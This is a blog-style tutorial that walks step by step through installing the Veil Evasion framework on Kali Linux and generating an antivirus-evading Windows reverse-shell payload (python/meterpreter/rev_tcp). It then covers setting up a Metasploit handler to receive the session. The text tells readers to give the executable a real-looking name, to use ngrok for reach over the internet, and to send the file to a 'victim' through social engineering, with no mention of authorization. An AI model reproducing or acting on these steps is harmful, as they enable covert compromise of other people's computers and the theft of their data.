
Welcome visitor, In this post, I’ll explain the installation and configuration steps of Veil Evasion tool to generate undetectable Payloads for Windows
This tool is often used by attackers to generate the undetectable payload for the windows computers. The main use of Veil Evasion is to create Payloads. so we will cover all the steps from installation to Payload generation. You can check the official Github repository of Veil Framework here
Requirements
For a better understanding of this tutorial, read this post
What Are We Covering Today?
1. Installation steps of Veil Evasion tool On Kali Linux
2. use of Veil Evasion tool to generate undetectable payloads
Steps to Install Veil Evasion in Kali Linux
Step 1: Open terminal and clone the Veil Evasion repo to your system by the following command
git clone https://github.com/Veil-Framework/Veil.git
Step 2: Now change the directory to Veil by using the following command
cd Veil
Step 3: This step is about the configuration of the Veil on your Kali Machine. so change the directory to the config folder by the following command
cd config
Step 4: Once you are in the config folder, fire the following command to launch the setup.sh script
./setup.sh
Note: Once the setup process has started, it may take some time to install all the required dependencies and packages
Steps to Generate undetectable payload for Windows
Step 1: Run the Veil.py script by the following command
./Veil.py
Step 2: Now you can see the Veil prompt like following
Step 3: Now we will use Evasion, select the Evasion by entering the following command
use 1
Step 4: After that, w can see the following prompt of the Veil as we selected Evasion as a tool. Now type the following command to show the available payloads
list
Step 5: There are lots of payloads available by which you can exploit into a Windows system as you can see
Step 6: Now for the demo purpose, we will go with payload 28 which is python/meterpreter/rev_tcp.py, for that enter the following command
use 28
Step 7: Now we need to set the LHOST for our Payload. If you want to use this tool over WAN then you can use ngrok for port forwarding. In my case, I’m testing it on LAN so I’ll put my local IP as LHOST. You can check your Local IP by ifconfig command
set LHOST 192.168.0.104
Step 8: once the LHOST has been set, now its time to generate the payload, enter the following command to generate the payload
generate
Step 9: Now Enter the name of the output Payload File. Keep it something that looks like a real file. In my case, I’ll keep it python_installer
Step 10: In this step, select the PyInstaller to create the payload executable
Step 11: you can see the payload generation has been started. wait for sometime till the process completes. Now you can see that, the payload has been saved in /var/lib/veil/output/compiled/python_installer.exe
Note: Once the Payload has been generated, it’s your turn to send this payload to the victim’s computer using any Method. use your social engineering skills
Steps to create Listener for the Payload
So to create the Listener for our payload is much the same as Metasploit. You can read my post on Android hacking and take a reference from there. So let’s create the listener for our Payload
Step 1: Open Metasploit framework by the following command
msfconsole
Step 2: Once you are in msfconsole, enter the following command one by one
use exploit/multi/handler

set payload python/meterpreter/reverse_tcp

set LHOST 192.168.0.104

run
As soon as the victim opens the Payload, then you will get the meterpreter session on your Kali Machine. So you can use all the commands and can Exploit the Victim’s computer